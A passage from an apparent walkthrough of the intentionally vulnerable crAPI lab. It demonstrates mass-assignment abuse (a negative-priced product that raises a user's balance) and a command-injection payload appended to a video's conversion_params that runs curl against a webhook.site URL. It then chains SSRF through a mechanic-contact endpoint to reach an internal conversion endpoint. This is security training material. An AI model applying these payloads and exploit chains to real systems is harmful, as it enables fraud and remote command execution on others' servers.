
The response body tells us what we need to include.
Now let’s add the details of a new product with a value of -2000 and send the request.

The new product is accepted.
Switch the request back from a POST to a GET request and send it through once more. We see the new product has been added. And our user’s balance hasn’t changed. It’s still at 40.00.

Now head back to Postman and send an order for this new product using this request:
POST http://192.168.1.25:8888/workshop/api/shop/orders

The order is processed successfully and our user’s balance has been increased by 2000.00.
Once again a mass assignment vuln.
Challenge 10 – Update internal video properties
After solving the “Find an API endpoint that leaks an internal property of a video” challenge, try to find an endpoint that would allow you to change the internal property of the video. Changing the value can help you to exploit another vulnerability.
Turn to the crAPI web app in your browser, log in as one of your users, then go to the profile page and load a profile video if you don’t already have one.
Now switch back to Postman, send the Dashboard request for this user and make a note of the video ID (36 in the present case).
Update the video collection variable with this video_id value.
Then locate this endpoint in the collection:
PUT /identity/api/v2/user/videos/{{video}}
In the request body, give a value to the videoName key and send the request through.
We see the value has been taken into account.

Let’s see if we can do more. Still in Postman, try adding a line in the request header to change the value of the conversion_params key to –v codec h265 (effectively changing the codec from h264 to h265).

Our request is accepted and the conversion_params key had its value updated. This demonstrates the endpoint is vulnerable to mass assignment.
So we’re pretty much done with this challenge.
However, since we can so easily modify the value of the conversion_params key (which looks very much like a parameter for a system command), let’s check if this endpoint is also vulnerable to a command injection.

First, we need to set a request bin URL to catch calls triggered by the payload we will use. Go back to you browser and visit webhook.site. Copy the URL under Your unique URL.
Now go back to Postman and proxy the following request into Burp Repeater (make sure the JWT in the authorization header and the video ID match the same user):
PUT /identity/api/v2/user/videos/{{video}}
Now let’s craft our payload. Look at the request body. As we did before, add a conversion_params key, but this time set the following value (adjust the webhook.site URL to the one you copied from the web site earlier):
-v codec h264 && curl https://webhook.site/f58e4fdb-b241-418a-9b05-5097619f0e40

Send the request. We can see in the response body that our payload was added to the value of the conversion_params key.
Now we need to trigger our payload.
Go back to Postman and let’s try this request:
GET /identity/api/v2/user/videos/convert_video?video_id=36

Here we get a 403 Forbidden response code and the following message:
{"message":"Thi-S endpoint S-hould be accessed only inte-Rnally. -Fine? , endpoint_url http://crapi-identity:8080/identity/api/v2/user/videos/convert_video","status":403}
So it seems we will need to leverage yet another vulnerability to trigger our payload. Let’s make a note of the URL that is given to us here.
And if you look closer at the value of the message key, anything strikes you? Why would some random characters be capitalized? And if you put these capitalized characters together, you get… SSRF. Great hint the crAPI developers have left us (actually, this flew completely over my head so congratulations to Dana Epp for spotting this one – true ninja…).

Do you remember the endpoint we used in challenge 2 to fill in a service request form:
POST /workshop/api/merchant/contact_mechanic
Proxy that request into Burp Repeater. Then locate the URL in the value of the mechanic_api key.

Now replace this with the URL we found in the response body of the convert_video request. Don’t forget to add a video_id parameter with the value of your video:
http://crapi-identity:8080/identity/api/v2/user/videos/convert_video?video_id=36
Send the request.
In the response body, select the base64 encoded string in the value of the message key. Use the Inspector panel on the right to decode the string.
